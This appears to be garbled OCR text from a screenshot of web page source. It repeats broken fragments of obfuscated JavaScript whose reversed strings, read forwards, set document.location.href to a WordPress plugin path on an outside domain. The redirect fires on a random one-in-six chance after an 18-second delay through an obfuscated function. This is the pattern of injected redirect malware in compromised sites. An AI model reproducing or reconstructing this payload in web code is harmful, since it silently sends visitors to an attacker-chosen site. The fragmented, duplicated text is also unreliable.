
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if